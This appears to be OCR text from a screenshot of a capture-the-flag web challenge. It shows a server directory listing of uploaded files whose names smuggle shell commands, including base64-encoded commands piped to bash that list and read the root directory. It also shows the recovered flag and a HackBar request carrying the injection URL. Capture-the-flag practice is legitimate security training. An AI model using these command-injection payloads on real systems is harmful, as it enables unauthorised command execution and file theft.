 total 40 drwxrwxrwx 1 www-data www-data 235 Dec 3 10:32 . drwxr-xr-x 1 root root 18 Oct 13 2020 .. -rw-r--r-- 1 www-data www-data 37 Dec 3 10:22 .jpg -rw-r--r-- 1 www-data www-data 37
Dec 3 10:15 3.jpg -rw-r--r-- 1 www-data www-data 61 Dec 3 10:23 ;.jpg -rw-r--r-- 1 www-data www-data 37 Dec 3 10:27 ;cd ..;cd ..;cd ..;cd ..;cd ..;ls;.jpg -rw-r--r-- 1 www-data www-data 37
10:32 ;echo Y2F0IC9hKg==|base64 -d|bash;.jpg -rw-r--r-- 1 www-data www-data 37 Dec 3 10:30 ;echo bHMgLw==|base64 -d|bash.jpg -rw-r--r-- 1 www-data www-data 37 Dec 3 10:32
bHMgLw==|base64 -d|bash;.jpg -rw-r--r-- 1 www-data www-data 37 Dec 3 10:25 ;ls;.jpg -rw-rw-r-- 1 root root 3575 Jul 19 08:49 index.php -rw-rw-r-- 1 root root 1475 Jul 19 08:49
y0u_cant_find_1t.zip DASCTF{e8a94863-b5bb-4135-b178-b10b48b88334}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding Web 控制台 (Ctrl+Shift+K) LFI XXE Other Commit now! HackBar v2
Load URL
http://b156cc65-fe35-478d-9e43-b26ac2dbe1b7.node4.buuoj.cn:81/index.php/?file=;
echo%20Y2F0IC9hKg==|base64%20-d|bash;.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1